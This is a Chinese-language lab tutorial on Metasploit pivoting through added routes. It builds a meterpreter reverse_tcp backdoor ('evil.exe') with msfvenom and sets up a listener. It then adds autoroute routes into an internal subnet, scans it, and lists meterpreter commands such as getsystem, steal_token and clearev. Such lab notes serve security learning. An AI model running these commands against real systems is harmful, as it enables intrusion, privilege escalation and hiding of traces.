内网安全之:Metasploit 跳板攻击: 添加路由方式
郑重声明:
本笔记编写目的只用于安全知识提升,并与更多人共享安全知识,切勿使用笔记中的技术进行违法活动,利用笔记中的技术造成的后果与作者本人无关。倡导维护网络安全人人有责,共同维护网络文明和谐。
Metasploit 跳板攻击: 添加路由方式
1 Metasploit 跳板攻击: 添加路由方式原理
- 通过网络层可达实现跳板攻击
- 缺点是容易被防火墙拦截流量。
2 实验环境
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-OLUbH4Yo-1630742567249)(C:\Users\f_carey\AppData\Roaming\Typora\typora-user-images\image-20210904133542442.png)]
2.1 建立 meterpreter 反向连接
-
生成 Metaspolit 后门程序
msfvenom -p windows/meterpreter/reverse_tcp lhost=192.168.0.2 lport=4444 -f exe > /var/www/html/evil.exe -
kali 配置监听 meterpreter 反向连接

use exploit/multi/handler set payload windows/meterpreter/reverse_tcp set lhost 192.168.0.2 run -
WEB Server 下载 Metaspolit 后门程序,并打开程序
-
meterpreter 反向连接建立成功
2.2 查看当前系统信息
-
查看当前系统路由信息,发现存在新网段:
10.2.1.0/24ipconfig route list[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-VQIvMrs3-1630742567254)(C:\Users\f_carey\AppData\Roaming\Typora\typora-user-images\image-20210904154859336.png)]
[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-dflEbOG0-1630742567256)(C:\Users\f_carey\AppData\Roaming\Typora\typora-user-images\image-20210904154622491.png)]
-
添加去往该目标网段的路由
run post/multi/manage/autoroute run autoroute -p[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-c5sv5i6Q-1630742567257)(C:\Users\f_carey\AppData\Roaming\Typora\typora-user-images\image-20210904155138615.png)]
查看添加的路由,下一跳指向 session 1
2.3 利用增加的路由扫描新网段的主机
-
使用 MSF 端口扫描模块进行扫描
use auxiliary/scanner/portscan/tcp set ports 135,139,445,23,80,8080 set rhosts 10.2.1.1-10.2.1.3[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-darL1exr-1630742567258)(C:\Users\f_carey\AppData\Roaming\Typora\typora-user-images\image-20210904155302807.png)]
-
NMAP 扫描:由结果可知端口被防火墙过滤
db_nmap -sV -p23,80 10.2.1.3[外链图片转存失败,源站可能有防盗链机制,建议将图片保存下来直接上传(img-5vVjCq4x-1630742567259)(C:\Users\f_carey\AppData\Roaming\Typora\typora-user-images\image-20210904155454589.png)]
3 meterpreter 基础命令
Stdapi: Networking Commands
===========================
Command Description
------- -----------
arp Display the host ARP cache
getproxy Display the current proxy configuration
ifconfig Display interfaces
ipconfig Display interfaces
netstat Display the network connections
portfwd Forward a local port to a remote service
resolve Resolve a set of host names on the target
route View and modify the routing table
Stdapi: System Commands
=======================
Command Description
------- -----------
clearev Clear the event log
drop_token Relinquishes any active impersonation token.
execute Execute a command
getenv Get one or more environment variable values
getpid Get the current process identifier
getprivs Attempt to enable all privileges available to the current process 尽可能提升权限
getsid Get the SID of the user that the server is running as
getuid Get the user that the server is running as 查看当前用户
kill Terminate a process
localtime Displays the target system local date and time
pgrep Filter processes by name
pkill Terminate processes by name
ps List running processes 列出进程
reboot Reboots the remote computer
reg Modify and interact with the remote registry
rev2self Calls RevertToSelf() on the remote machine
shell Drop into a system command shell
shutdown Shuts down the remote computer
steal_token Attempts to steal an impersonation token from the target process
suspend Suspends or resumes a list of processes
sysinfo Gets information about the remote system, such as OS 查看系统信息
migrate Migrate the server to another process 注入进程
getsystem Attempt to elevate your privilege to that of local system. 通过各种攻击向量来提升本地系统权限


 浙公网安备 33010602011771号
浙公网安备 33010602011771号